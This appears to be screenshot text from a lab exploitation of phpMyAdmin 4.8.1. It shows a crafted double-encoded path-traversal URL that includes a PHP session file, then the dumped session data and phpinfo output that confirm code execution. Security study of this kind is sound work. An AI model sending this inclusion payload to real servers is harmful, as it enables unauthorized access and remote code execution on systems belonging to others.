 Load URL
http://192.168.157.128:2003//index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_8532d505f610aac764e9f34324db7b0a
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
phpMyAdmin
Recent Favorites
information_schema
test
Server: mysql:3306
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
PMA_token |s:16:"gn$}$UKkxd'O1CsF";browser_access_time|a:1:{s:7:"default";i:1584864491;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0
{s:13:"server_1_test";a:16:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s
{}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"settings";s:8:"Settings";s:6:"binlog";s:10:"Bin
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1584864403;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1579578455;s:9:"userprefs";a:1:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}}userconfig|a:2:
{s:2:"db";a:1:{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1584864403;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:
{}}s:5:"query";a:1:{s:32:"f12c68bdf5ac33a9910e2925b5de8f9c";a:8:{s:3:"sql";s:28:"SELECT "
PHP Version 7.2.5
php
System Linux ec814f6ee002 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d'
'--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-
libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718